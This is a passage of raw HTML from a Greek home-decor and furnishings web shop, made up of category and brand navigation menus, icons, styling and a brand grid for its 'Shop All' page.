href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/kathreftis/">ΚΑΘΡΕΦΤΗΣ</a></li></ul></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/antikeimena/ifasmatina-maksilaria/" class="image-list">
                                    <span class="navigation-title">ΥΦΑΣΜΑΤΙΝΑ ΜΑΞΙΛΑΡΙΑ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/mr08-0614.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/mr08-0614.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/antikeimena/grafeio-antikeimena/" class="image-list">
                                    <span class="navigation-title">ΓΡΑΦΕΙΟ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2021/05/TCR-1110-1111-1126-1135-1145-1090-1058_Idea-desk-set_LIFESTYLE01.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2021/05/TCR-1110-1111-1126-1135-1145-1090-1058_Idea-desk-set_LIFESTYLE01.jpg" alt="product-img">
                                              </picture></a><ul class="site-navigation-sub-list"><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/grafeio-antikeimena/diakosmisi-grafeiou/">ΔΙΑΚΟΣΜΗΣΗ ΓΡΑΦΕΙΟΥ</a></li><li class="site-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/grafeio-antikeimena/grafeio-technologia/">ΤΕΧΝΟΛΟΓΙΑ</a></li></ul></li></ul></div><div class="mobile-sub-menu">
                            <a href="https://furdeco.gr/product-category/antikeimena/" class="view-all-item">όλα στην κατηγορία ΑΝΤΙΚΕΙΜΕΝΑ</a>
                            <ul><li class="sublist">
                                <a class="subtoggle" href="#" onclick="event.preventDefault();">ΣΠΙΤΙ</a><ul class="mob-navigation-sub-list"><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/watch-boxes-watch-rolls/">WATCH BOXES &amp; WATCH ROLLS</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/watch-winders/">WATCH WINDERS</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/apothikefsi-kosmimaton/">ΑΠΟΘΗΚΕΥΣΗ ΚΟΣΜΗΜΑΤΩΝ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/diakosmitika-antikeimena/">ΔΙΑΚΟΣΜΗΤΙΚΑ ΑΝΤΙΚΕΙΜΕΝΑ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/aksesouar-gia-tzaki/">ΑΞΕΣΟΥΑΡ ΤΖΑΚΙΟΥ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/apothikefsi/">ΑΠΟΘΗΚΕΥΣΗ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/kosmimata-aksesouar/">ΚΟΣΜΗΜΑ &amp; ΑΞΕΣΟΥΑΡ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/paichnidi-kapnisma/">ΠΑΙΧΝΙΔΙ &amp; ΚΑΠΝΙΣΜΑ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/taksidi-mpanio/">ΤΑΞΙΔΙ &amp; ΜΠΑΝΙΟ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/fotistika/">ΦΩΤΙΣΤΙΚΟ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/kathreftis/">ΚΑΘΡΕΦΤΗΣ</a></li><li class="mob-navigation-sub-item" style="display:block"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/" style="color:#000">όλα στην κατηγορία ΣΠΙΤΙ</a></li></ul></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/antikeimena/ifasmatina-maksilaria/" onclick="">ΥΦΑΣΜΑΤΙΝΑ ΜΑΞΙΛΑΡΙΑ</a></li><li class="sublist">
                                <a class="subtoggle" href="#" onclick="event.preventDefault();">ΓΡΑΦΕΙΟ</a><ul class="mob-navigation-sub-list"><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/grafeio-antikeimena/diakosmisi-grafeiou/">ΔΙΑΚΟΣΜΗΣΗ ΓΡΑΦΕΙΟΥ</a></li><li class="mob-navigation-sub-item"><a href="https://furdeco.gr/product-category/antikeimena/grafeio-antikeimena/grafeio-technologia/">ΤΕΧΝΟΛΟΓΙΑ</a></li><li class="mob-navigation-sub-item" style="display:block"><a href="https://furdeco.gr/product-category/antikeimena/grafeio-antikeimena/" style="color:#000">όλα στην κατηγορία ΓΡΑΦΕΙΟ</a></li></ul></li></ul></div></li>                                
                    <li class="site-navigation-menu-item">
                        <span class="site-navigation-menu-title">
                            <span class="site-navigation-menu-back">
                                <!-- SVG here -->
                            </span>
                            ΕΙΔΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ &amp; ΦΙΛΟΞΕΝΙΑΣ
                            <span class="site-navigation-menu-expand">
                                <!-- SVG here -->
                            </span>
                        </span>
                        <div class="site-navigation-sub-menu">
                            <div class="view-all-item">
                                <a href="https://furdeco.gr/product-category/hospitality-deco/">όλα στην κατηγορία ΕΙΔΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ &amp; ΦΙΛΟΞΕΝΙΑΣ</a>
                            </div>
                            <ul class="sub-menu-item-list"><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/hospitality-deco/diskoi/" class="image-list">
                                    <span class="navigation-title">ΔΙΣΚΟΙ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/TV831-832-833-834_Arcobaleno-rectangular-tray-monochrome_LIFESTYLE01site-1.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/TV831-832-833-834_Arcobaleno-rectangular-tray-monochrome_LIFESTYLE01site-1.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/hospitality-deco/soupla-souver/" class="image-list">
                                    <span class="navigation-title">ΣΟΥΠΛΑ &amp; ΣΟΥΒΕΡ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/hippo-curve-table-mat-anthracite-grey-large-384455.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/hippo-curve-table-mat-anthracite-grey-large-384455.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/hospitality-deco/menou-kai-fakeloi/" class="image-list">
                                    <span class="navigation-title">ΜΕΝΟΥ ΚΑΙ ΦΑΚΕΛΟΙ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/rudi-6-1.png">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/rudi-6-1.png" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/hospitality-deco/thikes-petseton/" class="image-list">
                                    <span class="navigation-title">ΘΗΚΕΣ ΠΕΤΣΕΤΩΝ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/hippo-anthracite-grey-napkin-loop.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/hippo-anthracite-grey-napkin-loop.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/hospitality-deco/aksesouar-domatiou/" class="image-list">
                                    <span class="navigation-title">ΑΞΕΣΟΥΑΡ ΔΩΜΑΤΙΟΥ</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/Jewellery-Tree_Jewellery-Boxes_LIFESTYLE_01site.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/Jewellery-Tree_Jewellery-Boxes_LIFESTYLE_01site.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/hospitality-deco/buckets/" class="image-list">
                                    <span class="navigation-title">BUCKETS</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/Positano-ice-bucket_champagne-bucket_LIFESTYLE01site.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/Positano-ice-bucket_champagne-bucket_LIFESTYLE01site.jpg" alt="product-img">
                                              </picture></a></li></ul></div><div class="mobile-sub-menu">
                            <a href="https://furdeco.gr/product-category/hospitality-deco/" class="view-all-item">όλα στην κατηγορία ΕΙΔΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ &amp; ΦΙΛΟΞΕΝΙΑΣ</a>
                            <ul><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/hospitality-deco/diskoi/" onclick="">ΔΙΣΚΟΙ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/hospitality-deco/soupla-souver/" onclick="">ΣΟΥΠΛΑ &amp; ΣΟΥΒΕΡ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/hospitality-deco/menou-kai-fakeloi/" onclick="">ΜΕΝΟΥ ΚΑΙ ΦΑΚΕΛΟΙ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/hospitality-deco/thikes-petseton/" onclick="">ΘΗΚΕΣ ΠΕΤΣΕΤΩΝ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/hospitality-deco/aksesouar-domatiou/" onclick="">ΑΞΕΣΟΥΑΡ ΔΩΜΑΤΙΟΥ</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/hospitality-deco/buckets/" onclick="">BUCKETS</a></li></ul></div></li>                                
                    <li class="site-navigation-menu-item">
                        <span class="site-navigation-menu-title">
                            <span class="site-navigation-menu-back">
                                <!-- SVG here -->
                            </span>
                            BRANDS
                            <span class="site-navigation-menu-expand">
                                <!-- SVG here -->
                            </span>
                        </span>
                        <div class="site-navigation-sub-menu">
                            <div class="view-all-item">
                                <a href="https://furdeco.gr/product-category/brands/">όλα στην κατηγορία BRANDS</a>
                            </div>
                            <ul class="sub-menu-item-list"><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/brands/giobagnara/" class="image-list">
                                    <span class="navigation-title">GIOBAGNARA</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/00_full_size_product_24_1.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/00_full_size_product_24_1.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/brands/rudi/" class="image-list">
                                    <span class="navigation-title">RUDI</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/BASKETS-LEATHER-WITH-PATTERN.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/BASKETS-LEATHER-WITH-PATTERN.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/brands/louis-de-poortere/" class="image-list">
                                    <span class="navigation-title">LOUIS DE POORTERE</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/LDP_9145_SPRINGMOSS_ROOMSHOT_RGB-03.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/LDP_9145_SPRINGMOSS_ROOMSHOT_RGB-03.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/brands/lind-dna/" class="image-list">
                                    <span class="navigation-title">LIND DNA</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/leaf-leather-table-mat-vase-and-wood-box-green.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/leaf-leather-table-mat-vase-and-wood-box-green.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/brands/wolf-est-1834/" class="image-list">
                                    <span class="navigation-title">WOLF EST 1834</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2022/04/Wolf-Logo_Black.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2022/04/Wolf-Logo_Black.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/brands/linie-design/" class="image-list">
                                    <span class="navigation-title">LINIE DESIGN</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2022/09/LINIEDESIGN_LOGO_CS6_2015-scaled.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2022/09/LINIEDESIGN_LOGO_CS6_2015-scaled.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/brands/idaho-editions/" class="image-list">
                                    <span class="navigation-title">IDAHO EDITIONS</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/IDAHO.png">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/IDAHO.png" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/brands/riviere/" class="image-list">
                                    <span class="navigation-title">RIVIERE</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2022/07/1pag-65.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2022/07/1pag-65.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/brands/pigment-france/" class="image-list">
                                    <span class="navigation-title">PIGMENT FRANCE</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/PIXIE-LINES-NESPRESSO-MACHINE-JAVAPIXIE-BOX-FOR-NESPRESSO_LIFESTYLE-SITE.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/PIXIE-LINES-NESPRESSO-MACHINE-JAVAPIXIE-BOX-FOR-NESPRESSO_LIFESTYLE-SITE.jpg" alt="product-img">
                                              </picture></a></li><li class="site-navigation-list">
                                <a href="https://furdeco.gr/product-category/brands/rabitti/" class="image-list">
                                    <span class="navigation-title">RABITTI</span><picture>
                                                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/55185519_RB21-blackRB18-light-grey_Jota1-BASKET.jpg">
                                                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/55185519_RB21-blackRB18-light-grey_Jota1-BASKET.jpg" alt="product-img">
                                              </picture></a></li></ul></div><div class="mobile-sub-menu">
                            <a href="https://furdeco.gr/product-category/brands/" class="view-all-item">όλα στην κατηγορία BRANDS</a>
                            <ul><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/brands/giobagnara/" onclick="">GIOBAGNARA</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/brands/rudi/" onclick="">RUDI</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/brands/louis-de-poortere/" onclick="">LOUIS DE POORTERE</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/brands/lind-dna/" onclick="">LIND DNA</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/brands/wolf-est-1834/" onclick="">WOLF EST 1834</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/brands/linie-design/" onclick="">LINIE DESIGN</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/brands/idaho-editions/" onclick="">IDAHO EDITIONS</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/brands/riviere/" onclick="">RIVIERE</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/brands/pigment-france/" onclick="">PIGMENT FRANCE</a></li><li class="sublist">
                                <a class="subtoggle" href="https://furdeco.gr/product-category/brands/rabitti/" onclick="">RABITTI</a></li></ul></div></li>                                <li class="site-navigation-menu-item projects">
                <span class="site-navigation-menu-title">
                    <span class="site-navigation-menu-back"><!-- SVG --></span>
                    Projects                    <span class="site-navigation-menu-expand"><!-- SVG --></span>
                </span>
                <div class="site-navigation-sub-menu">
                    <div class="view-all-item">
                        <a href="#">όλα στην κατηγορία Projects</a>
                    </div>
                </div>
                                <div class="mobile-sub-menu">
                    <a href="https://furdeco.gr/category/projects/" class="view-all-item">όλα στην κατηγορία Projects</a>
                    <ul>
                                            <li><a href="https://furdeco.gr/projects/eidikes-kataskeves-gia-skafi/">ΔΙΑΚΟΣΜΗΣΗ ΣΚΑΦΩΝ</a></li>
                                            <li><a href="https://furdeco.gr/projects/ksenodocheia-viles/">ΔΙΑΚΟΣΜΗΣΗ  ΞΕΝΟΔΟΧΕΙΩΝ</a></li>
                                            <li><a href="https://furdeco.gr/projects/idiotikes-katoikies/">ΔΙΑΚΟΣΜΗΣΗ ΙΔΙΩΤΙΚΩΝ ΚΑΤΟΙΚΙΩΝ</a></li>
                                            <li><a href="https://furdeco.gr/projects/ylika-yfasmata-epiploseon-ependyseon-kai-diakosmisis/">ΥΛΙΚΑ &amp; ΥΦΑΣΜΑΤΑ ΕΠΙΠΛΩΣΕΩΝ</a></li>
                                            <li><a href="https://furdeco.gr/category/projects/chalia-eidikon-diastaseon/">ΧΑΛΙΑ ΚΑΙ ΜΟΚΕΤΕΣ ΕΙΔΙΚΩΝ ΔΙΑΣΤΑΣΕΩΝ</a></li>
                                        </ul>
                </div>
                            </li>
            <!--
<li class="site-navigation-menu-item"><a href="" style="color: #FF0000!important;font-weight: 700;" class="site-navigation-menu-link">BLACK FRIDAY</a></li>-->
<style type="text/css">
@media screen and (min-width: 1024px) {
.site-navigation-menu-item.projects {
    display: none;
}
}
</style>
    </ul>

        <div class="social-icon-mobile-menu">
            <ul>
                <li>
                    <a href="https://furdeco.gr/my-account/">
                        <svg width="16px" height="16px" viewBox="0 0 18 18" version="1.1">
                            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
                                <g transform="translate(-1406.000000, -31.000000)" stroke="#aaaaaa">
                                    <g>
                                        <g id="login" transform="translate(1407.000000, 32.000000)">
                                            <path d="M16,16 C16,11.581722 12.418278,8 8,8 C3.581722,8 0,11.581722 0,16 L16,16 Z" id="Oval"></path>
                                            <circle cx="8" cy="4" r="4"></circle>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="/epikoinonia/">
                        <svg width="17px" height="12px" viewBox="0 0 17 12" version="1.1">
                            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                <g transform="translate(-88.000000, -402.000000)" fill="#AAAAAA" fill-rule="nonzero">
                                    <g id="FOOTER-MENU" transform="translate(64.000000, 352.000000)">
                                        <g id="Contact" transform="translate(24.000000, 46.000000)">
                                            <g id="Email" transform="translate(0.000000, 4.000000)">
                                                <g id="Group-3">
                                                    <path d="M1.33753571,0.7986 L7.42960714,5.5674 C7.70585714,5.7834 8.08653571,5.8794 8.45628571,5.8614 C8.82542857,5.8794 9.20610714,5.784 9.48235714,5.5674 L15.5744286,0.7986 C16.0625714,0.4188 15.9520714,0.1074 15.3327857,0.1074 L8.45689286,0.1074 L1.581,0.1074 C0.961107143,0.1074 0.850607143,0.4188 1.33753571,0.7986 Z" ></path>
                                                    <path d="M16.0146071,2.0568 L9.35728571,7.0518 C9.10835714,7.2366 8.78232143,7.3266 8.4575,7.3224 C8.13207143,7.3266 7.80603571,7.236 7.55710714,7.0518 L0.898571429,2.0568 C0.404357143,1.6866 0,1.8852 0,2.4978 L0,10.6932 C0,11.3058 0.507571429,11.8074 1.12746429,11.8074 L8.45628571,11.8074 L15.7857143,11.8074 C16.4056071,11.8074 16.9131786,11.3058 16.9131786,10.6932 L16.9131786,2.4978 C16.9131786,1.8852 16.5088214,1.6866 16.0146071,2.0568 Z" ></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="tel:+302106747171">
                        <svg width="14px" height="13px" viewBox="0 0 14 13" version="1.1">
                            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                <g transform="translate(-146.000000, -402.000000)" fill="#999999" fill-rule="nonzero">
                                    <g id="FOOTER-MENU" transform="translate(64.000000, 352.000000)">
                                        <g id="Contact" transform="translate(24.000000, 46.000000)">
                                            <g id="Phone" transform="translate(58.000000, 3.000000)">
                                                <g id="Icon" transform="translate(0.500000, 1.000000)">
                                                    <path d="M12.7085637,10.2823736 L10.7009165,8.26995274 C10.3010304,7.87077015 9.63881118,7.88289835 9.2249942,8.29780269 L8.2135329,9.3113312 C8.1496303,9.27603213 8.08348681,9.2391609 8.01394465,9.2000437 C7.3752174,8.84533118 6.50101038,8.35915493 5.58108928,7.43647565 C4.65844176,6.51184987 4.17291643,5.63431446 3.81792272,4.99372821 C3.78046258,4.92586268 3.74457105,4.86043027 3.7091277,4.79829195 L4.38796681,4.11892539 L4.72170945,3.78401479 C5.13616134,3.36851152 5.14758985,2.70497901 4.74863743,2.304636 L2.7409902,0.291990588 C2.34203777,-0.107790932 1.67951979,-0.0956627283 1.2650679,0.319840537 L0.699244155,0.890202992 L0.714706269,0.905587843 C0.524977911,1.14822678 0.366435217,1.42807384 0.248452563,1.72985648 C0.139694889,2.01711523 0.0719827802,2.29123508 0.0410212036,2.56591643 C-0.224075625,4.76860779 0.78021484,6.7817024 3.50572994,9.51343049 C7.27321974,13.2891948 10.3093217,13.0039574 10.4403014,12.9900324 C10.7255663,12.9558563 10.9989544,12.8875416 11.2767869,12.7793984 C11.5752729,12.6625335 11.8543006,12.5038561 12.0962416,12.3141097 L12.1086038,12.3251149 L12.6818225,11.7625384 C13.0954154,11.34711 13.1073294,10.6833529 12.7085637,10.2823736 Z" ></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </svg>
                    </a>
                </li>
            </ul>
        </div>

    </nav>
</div>
<!-- menu side bar -->
<style type="text/css">
/*.mob-navigation-sub-list {
  display: none;
}
li.site-navigation-menu-item.nav-show .mobile-sub-menu.nav-show, li.sublist.show ul.mob-navigation-sub-list {
    display: block;
}
.site-navigation-menu-item, .site-navigation-menu-item.nav-show, li.site-navigation-menu-item.off.nav-show {
  display: block;
}*/
@media screen and (max-width: 995px) {
ul.mob-navigation-sub-list {
  display: none;
}
li.sublist.show ul.mob-navigation-sub-list {
  display: block;
}
.site-navigation-menu-item.nav-show .mobile-sub-menu, .site-navigation-menu-item.off.nav-show .mobile-sub-menu {
  display: block;
}
li.site-navigation-menu-item.off {
  display: none;
}
li.site-navigation-menu-item.off.nav-show {
  display: block;
}
.side-bar-nav nav ul li.site-navigation-menu-item.nav-show span.site-navigation-menu-back {
    opacity: 1;
    visibility: visible;
    top: 2px;
}
.side-bar-nav nav ul li.site-navigation-menu-item.nav-show span.site-navigation-menu-expand {
    opacity: 0;
}
li.sublist ul li {
    padding-left: 15px;
    font-size: 12px;
    line-height: 1;
}
li.sublist.show ul.mob-navigation-sub-list {
    max-height: 2000px;
    transition: max-height .3s ease-in;
}
ul.mob-navigation-sub-list {
    max-height: 0;
    transition: max-height .3s ease-out;
    padding: 0!important
}
.side-bar-nav .inner-nav {
    position: relative;
    background: #eee;
}
.site-logo {
    position: relative;
    z-index: 998;
}
.side-bar-nav {
    z-index: 997
}

}
</style>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKX2BMT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style type="text/css">
.brand-container {
    width: calc(50% - 60px);
    margin: 30px;
}
.brand-container a {
    display: block;
    position: relative;
}
.brand-container a:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    box-shadow: inset 0 25px 100px rgba(0,0,0,.5);
    transition: all .3s ease;
}
span.brand-title {
    position: absolute;
    z-index: 1;
    left: 15px;
    bottom: 15px;
    color: #fff;
    text-transform: uppercase;
    font-size: 28px;
    letter-spacing: 3px;
    line-height: 36.4px;
}
.brand-container picture {
    display: flex;
    height: 100%;
}
.brand-container picture img {
    object-fit: cover;
    object-position: center;
    width: 100%;
}
.aspect-ratio-box {
    overflow: hidden;
    height: 0;
    padding-top: 60.24%!important;
    position: relative;
    width: 100%;
}
.aspect-ratio-box .image {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
.aspect-ratio-box .image img {
    max-width: 100%;
    object-fit: cover;
    max-height: 100%;
    object-position: center;
    width: 100%;
    height: 100%;
}
@media screen and (max-width: 640px) {
.category-section .product-grid {
   flex-direction: column;
}
.brand-container {
    width: calc(100% - 60px);
    margin: 30px;
}
}
</style>
   <section class="category-banner-section">
      <div class="container-wrap">
         <div class="category-banner">
            <div class="banner-text">
               <h1>Shop All </h1>
               <p></a></p>
            </div>
            <div class="banner-img">
               <h1>Όλες οι νέες αφίξεις</h1>
               <!--
               <picture>
                  <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/logotest-5.png">
                  <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/logotest-5.png" alt="Elle Decor">
               </picture>-->
            </div>
         </div>
      </div>
   </section>
   <div class="subnavigation-new">
      <ul class="parent-new">
         <li>
            <a href="/shop" class="subnav-link-new">Όλες οι νέες αφίξεις</a>
         </li>
         <li>
            <a href="/" class="subnav-link-new">Αρχική Furdeco</a>
         </li>
      </ul>
   </div>
   <section class="shopify-section category-section">
      <div class="collection-filters">
         <div class="container-wrap">
         </div>
      </div>
      <div class="container-wrap">
         <div class="product-grid  sale-favourites category-section-product">
<div class="brand-container">
   <a href="/product-category/giobagnara" class="image-list aspect-ratio-box">
      <span class="brand-title">GIOBAGNARA</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/00_full_size_product_24_1.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/00_full_size_product_24_1.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/rudi" class="image-list aspect-ratio-box">
      <span class="brand-title">RUDI</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/BASKETS-LEATHER-WITH-PATTERN.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/BASKETS-LEATHER-WITH-PATTERN.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/lind-dna" class="image-list aspect-ratio-box">
      <span class="brand-title">LIND DNA</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/leaf-leather-table-mat-vase-and-wood-box-green.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/leaf-leather-table-mat-vase-and-wood-box-green.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/pigment-france" class="image-list aspect-ratio-box">
      <span class="brand-title">PIGMENT FRANCE</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/PIXIE-LINES-NESPRESSO-MACHINE-JAVAPIXIE-BOX-FOR-NESPRESSO_LIFESTYLE-SITE.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/PIXIE-LINES-NESPRESSO-MACHINE-JAVAPIXIE-BOX-FOR-NESPRESSO_LIFESTYLE-SITE.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/rabitti" class="image-list aspect-ratio-box">
      <span class="brand-title">RABITTI</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/55185519_RB21-blackRB18-light-grey_Jota1-BASKET.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/55185519_RB21-blackRB18-light-grey_Jota1-BASKET.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/stephane-parmentier-collection" class="image-list aspect-ratio-box">
      <span class="brand-title">STEPHANE PARMENTIER COLLECTION</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/HSP075-175_Winckelmann-stool-and-bench_LIFESTYLE01.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/HSP075-175_Winckelmann-stool-and-bench_LIFESTYLE01.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/mos-design" class="image-list aspect-ratio-box">
      <span class="brand-title">MOS DESIGN</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/Mos-design-037.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/Mos-design-037.jpg">
      </picture>
   </a>
</div>
